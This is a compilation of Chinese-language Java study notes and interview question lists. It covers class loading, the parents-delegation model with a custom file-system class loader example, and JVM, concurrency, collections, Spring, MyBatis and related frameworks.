遇到 new、getstatic、putstatic、invokestatic 这四条字节码指令时,如果类没有进行过初始化,则必须先触发其初始化。最常见的生成这 4 条指令的场景是:使用 new 关键字实例化对象的时候;读取或设置一个类的静态字段(被 final 修饰、已在编译期把结果放入常量池的静态字段除外)的时候;以及调用一个类的静态方法的时候。
-
使用 java.lang.reflect 包的方法对类进行反射调用的时候,如果类没有进行初始化,则需要先触发其初始化。
-
当初始化一个类的时候,如果发现其父类还没有进行过初始化,则需要先触发其父类的初始化。
-
当虚拟机启动时,用户需要指定一个要执行的主类(包含 main() 方法的那个类),虚拟机会先初始化这个主类;
-
当使用 JDK 1.7 的动态语言支持时,如果一个 java.lang.invoke.MethodHandle 实例最后的解析结果为 REF_getStatic, REF_putStatic, REF_invokeStatic 的方法句柄,并且这个方法句柄所对应的类没有进行过初始化,则需要先触发其初始化;
2. 被动引用
以上 5 种场景中的行为称为对一个类进行主动引用。除此之外,所有引用类的方式都不会触发初始化,称为被动引用。被动引用的常见例子包括:
- 通过子类引用父类的静态字段,不会导致子类初始化。
System.out.println(SubClass.value); // value 字段在 SuperClass 中定义
- 通过数组定义来引用类,不会触发此类的初始化。该过程会对数组类进行初始化,数组类是一个由虚拟机自动生成的、直接继承自 Object 的子类,其中包含了数组的属性和方法。
SuperClass[] sca = new SuperClass[10];
- 常量在编译阶段会存入调用类的常量池中,本质上并没有直接引用到定义常量的类,因此不会触发定义常量的类的初始化。
System.out.println(ConstClass.HELLOWORLD);
类与类加载器
两个类相等,需要类本身相等,并且使用同一个类加载器进行加载。这是因为每一个类加载器都拥有一个独立的类名称空间。
这里的相等,包括类的 Class 对象的 equals() 方法、isAssignableFrom() 方法、isInstance() 方法的返回结果为 true,也包括使用 instanceof 关键字做对象所属关系判定结果为 true。
类加载器分类
从 Java 虚拟机的角度来讲,只存在以下两种不同的类加载器:
-
启动类加载器(Bootstrap ClassLoader),使用 C++ 实现,是虚拟机自身的一部分;
-
所有其它类的加载器,使用 Java 实现,独立于虚拟机,继承自抽象类 java.lang.ClassLoader。
从 Java 开发人员的角度看,类加载器可以划分得更细致一些:
-
启动类加载器(Bootstrap ClassLoader)此类加载器负责将存放在 <JRE_HOME>\lib 目录中的,或者被 -Xbootclasspath 参数所指定的路径中的,并且是虚拟机识别的(仅按照文件名识别,如 rt.jar,名字不符合的类库即使放在 lib 目录中也不会被加载)类库加载到虚拟机内存中。启动类加载器无法被 Java 程序直接引用,用户在编写自定义类加载器时,如果需要把加载请求委派给启动类加载器,直接使用 null 代替即可。
-
扩展类加载器(Extension ClassLoader)这个类加载器是由 ExtClassLoader(sun.misc.Launcher$ExtClassLoader)实现的。它负责将 <JAVA_HOME>/lib/ext 或者被 java.ext.dir 系统变量所指定路径中的所有类库加载到内存中,开发者可以直接使用扩展类加载器。
-
应用程序类加载器(Application ClassLoader)这个类加载器是由 AppClassLoader(sun.misc.Launcher$AppClassLoader)实现的。由于这个类加载器是 ClassLoader 中的 getSystemClassLoader() 方法的返回值,因此一般称为系统类加载器。它负责加载用户类路径(ClassPath)上所指定的类库,开发者可以直接使用这个类加载器,如果应用程序中没有自定义过自己的类加载器,一般情况下这个就是程序中默认的类加载器。
双亲委派模型
应用程序是由三种类加载器互相配合从而实现类加载,除此之外还可以加入自己定义的类加载器。
下图展示了类加载器之间的层次关系,称为双亲委派模型(Parents Delegation Model)。该模型要求除了顶层的启动类加载器外,其它的类加载器都要有自己的父类加载器。这里的父子关系一般通过组合关系(Composition)来实现,而不是继承关系(Inheritance)。

1. 工作过程
一个类加载器首先将类加载请求转发到父类加载器,只有当父类加载器无法完成时才尝试自己加载。
2. 好处
使得 Java 类随着它的类加载器一起具有一种带有优先级的层次关系,从而使得基础类得到统一。
例如 java.lang.Object 存放在 rt.jar 中,如果编写另外一个 java.lang.Object 并放到 ClassPath 中,程序可以编译通过。由于双亲委派模型的存在,所以在 rt.jar 中的 Object 比在 ClassPath 中的 Object 优先级更高,这是因为 rt.jar 中的 Object 使用的是启动类加载器,而 ClassPath 中的 Object 使用的是应用程序类加载器。rt.jar 中的 Object 优先级更高,那么程序中所有的 Object 都是这个 Object。
3. 实现
以下是抽象类 java.lang.ClassLoader 的代码片段,其中的 loadClass() 方法运行过程如下:先检查类是否已经加载过,如果没有则让父类加载器去加载。当父类加载器加载失败时抛出 ClassNotFoundException,此时尝试自己去加载。
public abstract class ClassLoader {
// The parent class loader for delegation
private final ClassLoader parent;
public Class<?> loadClass(String name) throws ClassNotFoundException {
return loadClass(name, false);
}
protected Class<?> loadClass(String name, boolean resolve) throws ClassNotFoundException {
synchronized (getClassLoadingLock(name)) {
// First, check if the class has already been loaded
Class<?> c = findLoadedClass(name);
if (c == null) {
try {
if (parent != null) {
c = parent.loadClass(name, false);
} else {
c = findBootstrapClassOrNull(name);
}
} catch (ClassNotFoundException e) {
// ClassNotFoundException thrown if class not found
// from the non-null parent class loader
}
if (c == null) {
// If still not found, then invoke findClass in order
// to find the class.
c = findClass(name);
}
}
if (resolve) {
resolveClass(c);
}
return c;
}
}
protected Class<?> findClass(String name) throws ClassNotFoundException {
throw new ClassNotFoundException(name);
}
}
自定义类加载器实现
以下代码中的 FileSystemClassLoader 是自定义类加载器,继承自 java.lang.ClassLoader,用于加载文件系统上的类。它首先根据类的全名在文件系统上查找类的字节代码文件(.class 文件),然后读取该文件内容,最后通过 defineClass() 方法来把这些字节代码转换成 java.lang.Class 类的实例。
java.lang.ClassLoader 的 loadClass() 实现了双亲委派模型的逻辑,自定义类加载器一般不去重写它,但是需要重写 findClass() 方法。
public class FileSystemClassLoader extends ClassLoader {
private String rootDir;
public FileSystemClassLoader(String rootDir) {
this.rootDir = rootDir;
}
protected Class<?> findClass(String name) throws ClassNotFoundException {
byte[] classData = getClassData(name);
if (classData == null) {
throw new ClassNotFoundException();
} else {
return defineClass(name, classData, 0, classData.length);
}
}
private byte[] getClassData(String className) {
String path = classNameToPath(className);
try {
InputStream ins = new FileInputStream(path);
ByteArrayOutputStream baos = new ByteArrayOutputStream();
int bufferSize = 4096;
byte[] buffer = new byte[bufferSize];
int bytesNumRead;
while ((bytesNumRead = ins.read(buffer)) != -1) {
baos.write(buffer, 0, bytesNumRead);
}
return baos.toByteArray();
} catch (IOException e) {
e.printStackTrace();
}
return null;
}
private String classNameToPath(String className) {
return rootDir + File.separatorChar
+ className.replace('.', File.separatorChar) + ".class";
}
}
参考资料
- 周志明. 深入理解 Java 虚拟机 [M]. 机械工业出版社, 2011.
- Chapter 2. The Structure of the Java Virtual Machine
- Jvm memory Getting Started with the G1 Garbage Collector
- JNI Part1: Java Native Interface Introduction and “Hello World” application
- Memory Architecture Of JVM(Runtime Data Areas)
- JVM Run-Time Data Areas
- Android on x86: Java Native Interface and the Android Native Development Kit
- 深入理解 JVM(2)——GC 算法与内存分配策略
- 深入理解 JVM(3)——7 种垃圾收集器
- JVM Internals
- 深入探讨 Java 类加载器
- Guide to WeakHashMap in Java
- Tomcat example source code file (ConcurrentCache.java)
一、Java 基础
- 解释下什么是面向对象?面向对象和面向过程的区别? 最初的编程语言是面向过程的,主要元素是函数。面向对象是现代化编程语言的必备特性,面向对象的主要元素是类。面向对象提供了更高级的封装,使得代码可维护性更好;面向对象对世界的建模更合理,使得代码可读性更好。
- 面向对象的三大特性?分别解释下? 继承、封装、多态。
- JDK、JRE、JVM 三者之间的关系? JDK 是 Java 开发工具箱,是程序员需要安装的工具集,它包括 javac 编译器,javac 用于把 java 源代码编译成字节码。JRE 是 java 运行时环境,用于运行字节码。JVM 是 java 虚拟机,用于执行字节码。
- 重载和重写的区别? 重写是派生类重写父类函数,函数的参数完全相同。重载是函数名相同而参数类型不同。
- Java 中是否可以重写一个 private 或者 static 方法?
- 构造器是否可以被重写?
- 构造方法有哪些特性?
- 在 Java 中定义一个不做事且没有参数的构造方法有什么作用?
- Java 中创建对象的几种方式?
- 抽象类和接口有什么区别?
- 静态变量和实例变量的区别?
- 成员变量和局部变量的区别?
- short s1 = 1;s1 = s1 + 1;有什么错?那么 short s1 = 1; s1 += 1;呢?有没有错误?
- Integer 和 int 的区别?
- 装箱和拆箱
- switch 语句能否作用在 byte 上,能否作用在 long 上,能否作用在 String 上?
- 字节和字符的区别?
- String 为什么要设计为不可变类?
- String、StringBuilder、StringBuffer 的区别?
- String str = "i" 与 String str = new String("i") 一样吗?
- String 类的常用方法都有那些?
- final 修饰 StringBuffer 后还可以 append 吗?
- Object 的常用方法有哪些?
- 为什么 wait/notify 方法放在 Object 类中而不是 Thread 类中?
- final、finally、finalize 的区别?
- finally 块中的代码什么时候被执行?finally 是不是一定会被执行到?
- try-catch-finally 中哪个部分可以省略?
- try-catch-finally 中,如果 catch 中 return 了,finally 还会执行吗?
- static 关键字的作用?
- super 关键字的作用?
- transient 关键字的作用?
- == 和 equals 的区别?
- 两个对象的 hashCode() 相同,则 equals() 也一定为 true 吗?
- 为什么重写 equals() 就一定要重写 hashCode() 方法?
- & 和 && 的区别?
- Java 中的参数传递时传值呢?还是传引用?
- Java 中的 Math.round(-1.5) 等于多少?
- 两个数的异或结果是什么?
- error 和 exception 的区别?
- throw 和 throws 的区别?
- 常见的异常类有哪些?
- 运行时异常与受检异常有何异同?
- 主线程可以捕获到子线程的异常吗?
- Java 的泛型是如何工作的 ? 什么是类型擦除 ?
- 什么是泛型中的限定通配符和非限定通配符 ?
- List<? extends T> 和 List <? super T> 之间有什么区别 ?
- 如何实现对象的克隆?
- 深克隆和浅克隆的区别?
- 什么是 Java 的序列化,如何实现 Java 的序列化?
- Java 中的反射是什么意思?有哪些应用场景?
- 反射的优缺点?
- Java 中的动态代理是什么?有哪些应用?
- 怎么实现动态代理?
- Java 中的 IO 流的分类?说出几个你熟悉的实现类?
- 字节流和字符流有什么区别?
- BIO、NIO、AIO 有什么区别?
二、Java 集合类
- Java 中常用的容器有哪些?
- ArrayList 和 LinkedList 的区别?
- ArrayList 的扩容机制?
- Array 和 ArrayList 有何区别?什么时候更适合用 Array?
- HashMap 的实现原理/底层数据结构?JDK1.7 和 JDK1.8
- HashMap 的 get、put、resize 方法的过程?
- HashMap 的 size 为什么必须是 2 的整数次方?
- HashMap 多线程死循环问题?
- HashMap 的 get 方法能否判断某个元素是否在 Map 中?
- HashMap 与 HashTable/ConcurrentHashMap 的区别是什么?
- HashTable 和 ConcurrentHashMap 的区别是什么?
- ConcurrentHashMap 的实现原理是什么?
- HashSet 的实现原理?怎么保证元素不重复的?
- LinkedHashMap 的实现原理?
- Iterator 怎么使用?有什么特点?
- Iterator 和 Enumeration 接口的区别?
- fail-fast 与 fail-safe 有什么区别?
- Collection 和 Collections 有什么区别?
四、Java 虚拟机
- 说一下 Jvm 的主要组成部分?及其作用?
- 谈谈对运行时数据区的理解?
- 谈谈对堆和栈的理解?堆中存什么?栈中存什么?
- 为什么要把堆和栈区分出来呢?栈中不是也可以存储数据吗?
- Java 中的参数传递时传值呢?还是传引用?
- Java 对象的大小是怎么计算的?
- 对象的访问定位的两种方式?
- 判断垃圾可以回收的方法有哪些?有什么优缺点?
- 被标记为垃圾的对象一定会被回收吗?
- 谈谈对 Java 中引用的了解?
- 谈谈对内存泄漏的理解?举几个内存泄漏的案例?
- 常用的垃圾收集算法有哪些?各自的优缺点是什么?
- 为什么要采用分代收集算法?
- 什么是浮动垃圾?
- 常用的垃圾收集器有哪些?
- 谈谈 CMS 和 G1 的区别?
- 谈谈对 G1 收集器的理解?
- 详细说下垃圾回收策略?
- 谈谈你对内存分配的理解?大对象怎么分配?空间分配担保?
- 说下你用过的 JVM 监控工具?
- 谈谈你对 JVM 调优的理解?有过工程调优经验吗?
- JVM 设置最大堆的参数是什么?
- 谈谈你对类文件结构的理解?有哪些部分组成?
- 谈谈你对类加载机制的了解?
- 类加载各阶段的作用分别是什么?
- 有哪些类加载器?分别有什么作用?
- 怎么实现一个自定义的类加载器?需要注意什么?
- 谈谈你对双亲委派模型的理解?工作过程?为什么要使用?
- 怎么打破双亲委派模型?有哪些实际场景是需要打破双亲委派模型的?
- 谈谈你对编译期优化和运行期优化的理解?
- 谈谈你对词法分析和语法分析的理解?
- 为何 HotSpot 虚拟机要使用解释器与编译器并存的架构?
- 编译优化技术有哪些?
- 说下你对 Java 内存模型的理解?
- 内存间的交互操作有哪些?需要满足什么规则?
- 说一下 jdk 的对空间的内存划分是怎样的?
- GC 的回收流程是怎样的?
- 请解释 StackOverflowError 和 OutOfMemeryError 的区别?
- JVM 的引用类型有哪些?
- 说说垃圾回收期的一些常见算法?
- 请你谈谈你对 JVM 的理解?Java8 的虚拟机有什么更新
- JVM 的常用参数调优你知道哪些?
- 内存快照抓取和 MAT 分析 DUMP 文件知道吗?
- 谈谈 JVM 中,对类加载器的认识
- 在 JVM 中,如何判断一个对象是否死亡?
九、Spring
- AOP 的代理有哪几种方式?
- 怎么实现 JDK 动态代理?
- AOP 的基本概念:切面、连接点、切入点等?
- 谈谈你对 IOC 的理解?
- Bean 的生命周期?
- Bean 的作用域?
- Spring 中的单例 Bean 的线程安全问题了解吗?
- 谈谈你对 Spring 中的事物的理解?
- Spring 中的事务隔离级别?
- Spring 中的事物传播行为?
- Spring 常用的注入方式有哪些?
- Spring 框架中用到了哪些设计模式?
- Spring 是什么?
Spring 框架具有两大特性:IOC(控制反转)以及 AOP(面相切面),同时它封装了很多成熟的功能可以使我们无需重复造『轮子』。着重说明的是 IOC 它通过 Java 的反射机制进行对象的实例化,并且集中统一管理,当然,『工厂模式』也可以进行实例化对象的管理,Spring 使用 IOC 而没有使用『工厂模式』的原因在于 IOC 是通过反射机制来实现的。当我们的需求出现变动时,工厂模式会需要进行相应的变化。但是 IOC 的反射机制允许我们不重新编译代码,因为它的对象都是动态生成的。
- Spring 的优点?
- Spring 的 AOP 理解
- Spring 的 IoC 理解
- BeanFactory 和 ApplicationContext 有什么区别?
- 请解释 Spring Bean 的生命周期?
- 解释 Spring 支持的几种 bean 的作用域。
- Spring 框架中的单例 Beans 是线程安全的么?
- Spring 如何处理线程并发问题?
- Spring 框架中都用到了哪些设计模式?
十、SpringMVC
- 谈谈你对 MVC 模式的理解?
- SpringMVC 的工作原理/执行流程?
- SpringMVC 的重要组件有哪些?
- 谈谈你对 DispatcherServlet 的源码理解?
- SpringMVC 常用的注解有哪些?
- SpringMVC 怎么样设定重定向和转发的?
- 如何解决 POST 请求中文乱码问题,GET 的又如何处理呢?
- SpringMVC 的控制器是不是单例模式,如果是,有什么问题,怎么解决?
- SpringMVC 里面拦截器是怎么写的?
- SpringMVC 用什么对象从后台向前台传递数据的?
十一、MyBatis
- Mybatis 中 #{}和 ${}的区别是什么?
- Mybatis 有几种分页方式?
- Mybatis 逻辑分页和物理分页的区别是什么?
- Mybatis 是否支持延迟加载?延迟加载的原理是什么?
- 说一下 Mybatis 的一级缓存和二级缓存?
- Mybatis 和 Hibernate 的区别有哪些?
答:Hibernate 框架对面向对象的思想有很好的实践,但是它在处理复杂关联中会带来严重的性能问题。而相比 Hibernate 框架 MyBatis 框架则入手相对容易,因为 MyBatis 框架选择 SQL 作为它的处理语言,并且 MyBatis 提供了逆向工程等方法帮助我们快速实践 Model 和 Table 的绑定。同时引入 MyBatis 也意味着破坏一些面向对象的规则。
- Mybatis 有哪些执行器(Executor)?
- Mybatis 分页插件的实现原理是什么?
三、设计模式部分
- 请列举出在 JDK 中几个常用的设计模式?
- 什么是设计模式?你是否在你的代码里面使用过任何设计模式?
- Java 中什么叫单例设计模式?请用 Java 写出线程安全的单例模式
- 在 Java 中,什么叫观察者设计模式(observer design pattern)?
- 使用工厂模式最主要的好处是什么?在哪里使用?
- 举一个用 Java 实现的装饰模式(decorator design pattern)? 它是作用于对象层次还是类层次?
- 在 Java 中,为什么不允许从静态方法中访问非静态变量?
- 设计一个 ATM 机,请说出你的设计思路?
- 在 Java 中,什么时候用重载,什么时候用重写?
- 举例说明什么情况下会更倾向于使用抽象类而不是接口?
四、并发编程部分
- 并行和并发有什么区别?
- 线程和进程的区别?
- 守护线程是什么?
- 创建线程的几种方式?
- runnable 和 callable 有什么区别?
- 线程状态及转换?
- sleep() 和 wait() 的区别?
- 线程的 run() 和 start() 有什么区别?
- 在 Java 程序中怎么保证多线程的运行安全?
- Java 线程同步的几种方法?
- Thread.interrupt() 方法的工作原理是什么?
- 谈谈对 ThreadLocal 的理解?
- 多线程并行运行,主线程怎么收集子线程的信息?
- 说一说自己对于 synchronized 关键字的了解?项目中怎么使用的?
- 说说 JDK1.6 之后的 synchronized 关键字底层做了哪些优化,可以详细介绍一下这些优化吗?
- 谈谈 synchronized 和 ReenTrantLock 的区别?
- synchronized 和 volatile 的区别是什么?
- 简单介绍下 volatile?volatile 的底层原理是什么?内存屏障是如何实现的?
- 说下对 ReentrantReadWriteLock 的理解?
- 说下对悲观锁和乐观锁的理解?
- 乐观锁常见的两种实现方式是什么?分别有什么问题?
- CAS 和 synchronized 的使用场景?
- 什么是 CAS,内部怎么实现的?
- 简单说下对 Java 中的原子类的理解?atomic 的原理是什么?
- 说下对同步器 AQS 的理解?
- 说下对信号量 Semaphore 的理解?
- CountDownLatch 和 CyclicBarrier 有什么区别?
- 说下对线程池的理解?为什么要使用线程池?
- 实现 Runnable 接口和 Callable 接口的区别?
- 执行 execute() 方法和 submit() 方法的区别是什么呢?
- 如何创建线程池?
- 创建线程池的参数有哪些?
- 线程池中的的线程数一般怎么设置?需要考虑哪些问题?
- 说下对 Fork/Join 并行计算框架的理解?
- JDK 中提供了哪些并发容器?
- 谈谈对 CopyOnWriteArrayList 的理解?
- 谈谈对 ConcurrentLinkedQueue 的理解?
- 谈谈对 ConcurrentSkipListMap 的理解?
- 谈谈对 BlockingQueue 的理解?分别有哪些实现类?
1. Synchronized 相关问题
- Synchronized 用过吗,其原理是什么?
- 你刚才提到获取对象的锁,这个"锁”到底是什么?如何确定对象的锁?
- 什么是可重入性,为什么说 Synchronized 是可重入锁?
- JVM 对 Java 的原生锁做了哪些优化?
- 为什么说 Synchronized 是非公平锁?
- 什么是锁消除和锁粗化?
- 为什么说 Synchronized 是一个悲观锁 ?乐观锁的实现原理又是什么?什么是 CAS,它有什么特性?
- 乐观锁一定就是好的吗?
2. 可重入锁 ReentrantLock 及其他显式锁相关问题
- 跟 Synchronized 相比,可重入锁 ReentrantLock 其实现原理有什么不同?
- 那么请谈谈 AQS 框架是怎么回事儿?
- 请尽可能详尽地对比下 Synchronized 和 ReentrantLock 的异同。
- ReentrantLock 是如何实现可重入性的?
- 除了 ReetrantLock,你还接触过 JUC 中的哪些并发工具?
- 请谈谈 ReadWriteLock 和 StampedLock.
- 如何让 Java 的线程彼此同步?你了解过哪些同步器?请分别介绍下。
- CyclicBarrier 和 CountDownLatch 看起来很相似,请对比下呢?
3. Java 线程池相关问题
- Java 中的线程池是如何实现的?
- 创建线程池的几个核心构造参数?
- 线程池中的线程是怎么创建的?是一开始就随着线程池的启动创建好的吗?
- 既然提到可以通过配置不同参数创建出不同的线程池,那么 Java 中默认实现好的线程池又有哪些呢?请比较它们的异同。
- 如何在 Java 线程池中提交线程?
4. Java 内存模型相关问题
- 什么是 Java 的内存模型,Java 中各个线程是怎么彼此看到对方的变量的?
- 请谈谈 volatile 有什么特点,为什么它能保证变量对所有线程的可见性?
- 既然 volatile 能够保证线程间的变量可见性,是不是就意味着基于 volatile 变量的运算就是并发安全的?
- 请对比下 volatile 对比 Synchronized 的异同。
- 请谈谈 ThreadLocal 是怎么解决并发安全的?
- 很多人都说要慎用 ThreadLocal, 谈谈你的理解,使用 ThreadLocal 需要注意些什么? docker
学习 Java 要多读代码
- JVM 底层
- Spring 家族
- ORM-Hibernate/Mybabit
- 线程池/数据库连接池
- 高可用接入:Netty
关于 String
三个类:String、StringBuffer、StringBuilder。
StringBuffer 支持并行。StringBuffer 和 StringBuilder 都继承自抽象类 AbstractStringBuilder
十五、Dubbo
- Dubbo 的组件有哪些?作用是什么?
- Dubbo 的集群容错模式有哪些?
- Dubbo 中 zookeeper 做注册中心,如果注册中心集群都挂掉,发布者和订阅者之间还能通信么?
- Dubbo 连接注册中心和直连的区别?
- Dubbo 协议为什么要消费者比提供者个数多?
- Dubbo 协议为什么不能传大包?
- Dubbo 协议为什么采用异步单一长连接?
- Dubbo 支持哪些序列化协议?说一下 Hession 的数据结构?
- 分布式服务接口的幂等性如何设计?
- 分布式服务接口请求的顺序性如何保证?
二、Tomcat 部分
- Tomcat 的缺省端口是多少,怎么修改?
- Tomcat 有哪几种 Connector 运行模式(优化)?
- Tomcat 有几种部署方式?
- Tomcat 容器是如何创建 servlet 类实例?用到了什么原理?
- Tomcat 如何优化?
- 内存调优
- 垃圾回收策略调优
- 共享 session 处理
- 添加 JMS 远程监控
- 专业点的分析工具有
- 关于 Tomcat 的 session 数目
- 监视 Tomcat 的内存使用情况
- 打印类的加载情况及对象的回收情况
- Tomcat 一个请求的完整过程
- Tomcat 工作模式?
十九、JVM
194.说一下 jvm 的主要组成部分?及其作用?
195.说一下 jvm 运行时数据区?
196.说一下堆栈的区别?
197.队列和栈是什么?有什么区别?
198.什么是双亲委派模型?
199.说一下类加载的执行过程?
200.怎么判断对象是否可以被回收?
201.java 中都有哪些引用类型?
202.说一下 jvm 有哪些垃圾回收算法?
203.说一下 jvm 有哪些垃圾回收器?
204.详细介绍一下 CMS 垃圾回收器?
205.新生代垃圾回收器和老生代垃圾回收器都有哪些?有什么区别?
206.简述分代垃圾回收器是怎么工作的?
207.说一下 jvm 调优的工具?
208.常用的 jvm 调优的参数都有哪些?
十、Spring/Spring MVC
90.为什么要使用 spring?
91.解释一下什么是 aop?
92.解释一下什么是 ioc?
93.spring 有哪些主要模块?
94.spring 常用的注入方式有哪些?
95.spring 中的 bean 是线程安全的吗?
96.spring 支持几种 bean 的作用域?
97.spring 自动装配 bean 有哪些方式?
98.spring 事务实现方式有哪些?
99.说一下 spring 的事务隔离?
100.说一下 spring mvc 运行流程?
101.spring mvc 有哪些组件?
102.@RequestMapping 的作用是什么?
103.@Autowired 的作用是什么?
十一、Spring Boot/Spring Cloud
104.什么是 spring boot?
105.为什么要用 spring boot?
106.spring boot 核心配置文件是什么?
107.spring boot 配置文件有哪几种类型?它们有什么区别?
108.spring boot 有哪些方式可以实现热部署?
109.jpa 和 hibernate 有什么区别?
110.什么是 spring cloud?
111.spring cloud 断路器的作用是什么?
112.spring cloud 的核心组件有哪些?
十二、Hibernate
113.为什么要使用 hibernate?
114.什么是 ORM 框架?
115.hibernate 中如何在控制台查看打印的 sql 语句?
116.hibernate 有几种查询方式?
117.hibernate 实体类可以被定义为 final 吗?
118.在 hibernate 中使用 Integer 和 int 做映射有什么区别?
119.hibernate 是如何工作的?
120.get()和 load()的区别?
121.说一下 hibernate 的缓存机制?
122.hibernate 对象有哪些状态?
123.在 hibernate 中 getCurrentSession 和 openSession 的区别是什么?
124.hibernate 实体类必须要有无参构造函数吗?为什么?
十三、Mybatis
125.mybatis 中 #{}和 ${}的区别是什么?
126.mybatis 有几种分页方式?
127.RowBounds 是一次性查询全部结果吗?为什么?
128.mybatis 逻辑分页和物理分页的区别是什么?
129.mybatis 是否支持延迟加载?延迟加载的原理是什么?
130.说一下 mybatis 的一级缓存和二级缓存?
131.mybatis 和 hibernate 的区别有哪些?
132.mybatis 有哪些执行器(Executor)?
133.mybatis 分页插件的实现原理是什么?
134.mybatis 如何编写一个自定义插件?
一、Java 基础
1.JDK 和 JRE 有什么区别?
2.== 和 equals 的区别是什么?
3.两个对象的 hashCode()相同,则 equals()也一定为 true,对吗?
4.final 在 java 中有什么作用?
5.java 中的 Math.round(-1.5) 等于多少?
6.String 属于基础的数据类型吗?
7.java 中操作字符串都有哪些类?它们之间有什么区别?
8.String str="i"与 String str=new String(“i”)一样吗?
9.如何将字符串反转?
10.String 类的常用方法都有那些?
11.抽象类必须要有抽象方法吗?
12.普通类和抽象类有哪些区别?
13.抽象类能使用 final 修饰吗?
14.接口和抽象类有什么区别?
15.java 中 IO 流分为几种?
16.BIO、NIO、AIO 有什么区别?
17.Files 的常用方法都有哪些?
二、容器
18.java 容器都有哪些?
19.Collection 和 Collections 有什么区别?
20.List、Set、Map 之间的区别是什么?
21.HashMap 和 Hashtable 有什么区别?
22.如何决定使用 HashMap 还是 TreeMap?
23.说一下 HashMap 的实现原理?
24.说一下 HashSet 的实现原理?
25.ArrayList 和 LinkedList 的区别是什么?
26.如何实现数组和 List 之间的转换?
27.ArrayList 和 Vector 的区别是什么?
28.Array 和 ArrayList 有何区别?
29.在 Queue 中 poll()和 remove()有什么区别?
30.哪些集合类是线程安全的?
31.迭代器 Iterator 是什么?
32.Iterator 怎么使用?有什么特点?
33.Iterator 和 ListIterator 有什么区别?
34.怎么确保一个集合不能被修改?
三、多线程
35.并行和并发有什么区别?
36.线程和进程的区别?
37.守护线程是什么?
38.创建线程有哪几种方式?
39.说一下 runnable 和 callable 有什么区别?
40.线程有哪些状态?
41.sleep() 和 wait() 有什么区别?
42.notify()和 notifyAll()有什么区别?
43.线程的 run()和 start()有什么区别?
44.创建线程池有哪几种方式?
45.线程池都有哪些状态?
46.线程池中 submit()和 execute()方法有什么区别?
47.在 java 程序中怎么保证多线程的运行安全?
48.多线程锁的升级原理是什么?
49.什么是死锁?
50.怎么防止死锁?
51.ThreadLocal 是什么?有哪些使用场景?
52.说一下 synchronized 底层实现原理?
53.synchronized 和 volatile 的区别是什么?
54.synchronized 和 Lock 有什么区别?
55.synchronized 和 ReentrantLock 区别是什么?
56.说一下 atomic 的原理?
四、反射
57.什么是反射?
58.什么是 java 序列化?什么情况下需要序列化?
59.动态代理是什么?有哪些应用?
60.怎么实现动态代理?
五、对象拷贝
61.为什么要使用克隆?
62.如何实现对象克隆?
63.深拷贝和浅拷贝区别是什么?
六、Java Web
64.jsp 和 servlet 有什么区别?
65.jsp 有哪些内置对象?作用分别是什么?
66.说一下 jsp 的 4 种作用域?
67.session 和 cookie 有什么区别?
68.说一下 session 的工作原理?
69.如果客户端禁止 cookie 能实现 session 还能用吗?
70.spring mvc 和 struts 的区别是什么?
71.如何避免 sql 注入?
72.什么是 XSS 攻击,如何避免?
73.什么是 CSRF 攻击,如何避免?
七、异常
74.throw 和 throws 的区别?
75.final、finally、finalize 有什么区别?
76.try-catch-finally 中哪个部分可以省略?
77.try-catch-finally 中,如果 catch 中 return 了,finally 还会执行吗?
78.常见的异常类有哪些?
JVM
- 运行时数据区域(内存模型)(必考)
- 垃圾回收机制(必考)
- 垃圾回收算法(必考)
- Minor GC 和 Full GC 触发条件
- GC 中 Stop the world(STW)
- 各垃圾回收器的特点及区别
- 双亲委派模型
- JDBC 和双亲委派模型关系
- JVM 锁优化和锁膨胀过程
Java 基础
- HashMap 和 ConcurrentHashMap 区别(必考)
- ConcurrentHashMap 的数据结构(必考)
- 高并发 HashMap 的环是如何产生的
- volatile 作用(必考)
- Atomic 类如何保证原子性(CAS 操作)(必考)
- synchronized 和 Lock 的区别(必考)
- ThreadLocal 的原理和实现
- 为什么要使用线程池(必考)
- 核心线程池 ThreadPoolExecutor 的参数(必考)
- ThreadPoolExecutor 的工作流程(必考)
- 如何控制线程池线程的优先级
- 线程之间如何通信
- Boolean 占几个字节
- jdk1.8/jdk1.7 都分别新增了哪些特性
- Exception 和 Error
- Object 类内的方法
Spring
- Spring 的 IOC/AOP 的实现(必考)
- 动态代理的实现方式(必考)
- Spring 如何解决循环依赖(三级缓存)(必考)
- Spring 的后置处理器
- Spring 的@Transactional 如何实现的(必考)
- Spring 的事务传播级别
- BeanFactory 和 ApplicationContext 的联系和区别
Java 中有哪些流?
-
按照字节和字符
-
按照输入和输出
-
输入字节流:InputStream
-
输出字节流:OutputStream
-
输入字符流:Reader
-
输出字符流:Writer
还有各种组合流:
- InputStreamReader、OutputStreamWriter
BIO、NIO、AIO 有什么区别?
(1)同步阻塞 BIO
一个连接一个线程。
JDK1.4 之前,建立网络连接的时候采用 BIO 模式,先在启动服务端 socket,然后启动客户端 socket,对服务端通信,客户端发送请求后,先判断服务端是否有线程响应,如果没有则会一直等待或者遭到拒绝请求,如果有的话会等待请求结束后才继续执行。
(2)同步非阻塞 NIO
NIO 主要是想解决 BIO 的大并发问题,BIO 是每一个请求分配一个线程,当请求过多时,每个线程占用一定的内存空间,服务器瘫痪了。
JDK1.4 开始支持 NIO,适用于连接数目多且连接比较短的架构,比如聊天服务器,并发局限于应用中。
一个请求一个线程。
(3)异步非阻塞 AIO
一个有效请求一个线程。
JDK1.7 开始支持 AIO,适用于连接数目多且连接比较长的结构,比如相册服务器,充分调用 OS 参与并发操作。
Java 中的四种引用类型:
- 强引用:默认的 new 出来的引用
- 弱引用(WeakReference):只要进行垃圾回收,一定会被回收掉。
- 虚引用(PhantomReference):
- 软引用(SoftReference):内存不足的时候,才会自动回收
HashMap 的结构
在 Jdk1.8 中,处理哈希冲突一开始使用开链法,链表长度超过 8 的时候,使用红黑树。
Java8 开始 ConcurrentHashMap,为什么舍弃分段锁?
ConcurrentHashMap 的原理是引用了内部的 Segment ( ReentrantLock ) 分段锁,保证在操作不同段 map 的时候, 可以并发执行, 操作同段 map 的时候,进行锁的竞争和等待。从而达到线程安全, 且效率大于 synchronized。
但是在 Java 8 之后, JDK 却弃用了这个策略,重新使用了 synchronized+CAS。
弃用原因
通过 JDK 的源码和官方文档看来, 他们认为的弃用分段锁的原因由以下几点:
加入多个分段锁浪费内存空间。 生产环境中, map 在放入时竞争同一个锁的概率非常小,分段锁反而会造成更新等操作的长时间等待。 为了提高 GC 的效率 新的同步方案
既然弃用了分段锁, 那么一定由新的线程安全方案, 我们来看看源码是怎么解决线程安全的呢?(源码保留了 segment 代码, 但并没有使用)。
